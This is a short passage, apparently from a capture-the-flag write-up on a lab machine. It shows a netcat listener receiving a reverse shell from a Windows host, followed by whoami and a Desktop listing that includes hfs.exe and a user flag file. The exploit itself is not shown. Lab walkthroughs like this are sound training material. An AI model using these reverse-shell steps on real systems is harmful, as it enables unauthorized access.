 $ nc -nvlp 1337
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.8.
Ncat: Connection from 10.10.10.8:49174.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
optimum\kostas
C:\Users\kostas\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is D0BC-0196
 Directory of C:\Users\kostas\Desktop
30/11/2020  11:45     <DIR>          .
30/11/2020  11:45     <DIR>          ..
18/03/2017  02:11            760.320 hfs.exe
18/03/2017  02:13                 32 user.txt.txt
               2 File(s)        760.352 bytes
               2 Dir(s)  31.887.060.992 bytes free
C:\Users\kostas\Desktop>
NETWORK
Browse